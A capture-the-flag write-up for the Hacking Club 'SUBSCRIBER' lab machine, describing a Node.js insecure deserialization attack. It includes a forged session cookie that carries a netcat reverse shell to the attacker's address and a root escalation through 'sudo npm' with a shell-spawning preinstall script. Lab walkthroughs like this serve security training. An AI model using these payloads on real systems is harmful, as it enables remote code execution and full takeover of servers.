About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the SUBSCRIBER machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to determine the running services and identify accessible ports. To accomplish this task, we will use Nmap, a tool specialized in network mapping and service analysis.

After completing the scan, we identified two open web ports: 80 and 3000. After analysis, we verified that it is a completely static page, indicating that the web application on port 80 is inactive. The developers mention that an application was deployed on port 3000.
Let’s investigate further.

When accessing the application on port 3000, we encounter a field where we can enter an email address to subscribe.

After providing an email address, we are redirected to a thank-you page for subscribing. One interesting detail is that after providing an email, a session cookie was created.

It appears to be a Base64-encoded JSON; we can decode it:

After researching cookie vulnerabilities in Node.js, I found a website discussing the insecure deserialization vulnerability.
Node.js Deserialization Attack | Exploit Notes
Node.js deserialization is vulnerable to remote command execution.
https://exploit-notes.hdks.org/exploit/web/security-risk/nodejs-deserialization-attack/
We can then develop an exploit to leverage this possible vulnerability, as indicated in the link mentioned above:
let y = {
rce: function() {
require('child_process').exec('rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <ip-vpn> <local-port> >/tmp/f',
function(error, stdout, stderr) { console.log(stdout); });
},
};
let serialize = require('node-serialize');
console.log("Serialized: \n" + serialize.serialize(y));


Now we will edit our cookie directly in Burp Suite’s Decoder (or any tool of your preference).

Our cookie will look like this:
{"userName":"Anonymous","Email":"_$$ND_FUNC$$_function() {\n require('child_process').exec('rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.11.123 4444 >/tmp/f', function(error, stdout, stderr) { console.log(stdout); });\n }()"}

We must not forget to add () at the end of the payload so that the function is invoked. With this completed, we only need to encode it in Base64, and our malicious cookie will be ready.
Netcat listener to receive the connection:

After sending the request with our malicious cookie, we receive the connection.




Upgrading a simple shell to a fully interactive TTY:
script /dev/null -c bash
Ctrl+Z
stty raw -echo;fg
export TERM=xterm
Accessing the root directory, we can retrieve the first flag.


After obtaining our first user flag, it is time to escalate privileges to obtain our final flag. For this, we must escalate to the root user.
By executing the command sudo -l we notice that we have the ability to execute /usr/bin/npm * with root privileges without needing to provide a password.
According to GTFOBins, npm can be used to break out from restricted environments by spawning an interactive system shell.
https://gtfobins.github.io/gtfobins/npm/#sudo
We can escalate our privileges by executing the commands below:
TF=$(mktemp -d)
echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
sudo npm -C $TF --unsafe-perm i

After doing this, we obtain our final flag located in the root user’s directory.
